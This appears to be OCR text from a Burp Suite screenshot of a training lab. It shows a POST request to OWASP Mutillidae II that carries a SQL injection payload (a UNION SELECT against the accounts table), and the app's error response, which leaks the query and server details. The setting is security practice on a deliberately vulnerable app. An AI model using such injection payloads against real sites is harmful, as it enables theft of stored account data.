 1 2 3 4 18:44
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Bypass WAF Settings
1 × +
Send Cancel < > Target: https://am42blbqay59843vyo90e95lk.us-east-6.attackdefensecloudlabs.com HTTP/2
Request
Pretty Raw Hex \n
1 POST /index.php?page=view-someones-blog.php HTTP/2
2 Host: am42blbqay59843vyo90e95lk.us-east-6.attackdefensecloudlabs.com
3 Cookie: PHPSESSID=jc0cl69plb4k11bnns324h2ke7; showhints=1
4 Content-Length: 94
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://am42blbqay59843vyo90e95lk.us-east-6.attackdefensecloudlabs.c
om
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://am42blbqay59843vyo90e95lk.us-east-6.attackdefensecloudlabs.c
om/index.php?page=view-someones-blog.php
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 author='  UNION SELECT * FROM
accounts#&view-someones-blog-php-submit-button=View+Blog+Entries
Search... 0 matches
Response
Pretty Raw Hex Render \n
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.6.62 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logged In
Home Login/Register Toggle Hints Show Popup Hints Toggle Security Enforce SSL Reset DB View Log View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
You
Tube
Video Tutorials
Announcements
Getting Started
View Blogs
Back HELP Help Me!
Hints and Videos
View Blog Entries
Add To Your Blog
Select Author and Click to View Blog
Please Choose Author View Blog Entries
Error Message
Failure is always an option
Line 199
Code 0
File /app/classes/MySQLHandler.php
Message
/app/classes/MySQLHandler.php on line 194: Error
executing query:
connect_errno: 0
errno: 1222
error: The used SELECT statements have a different
number of columns
client_info: 5.5.60
host_info: 127.0.0.1 via TCP/IP
) Query: SELECT * FROM blogs_table WHERE
blogger_name like '' UNION SELECT * FROM accounts#%'
ORDER BY date DESC LIMIT 0 , 100 (0) [Exception]
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 2
Request Headers 23
Response Headers 8
Done 53,721 bytes | 515 millis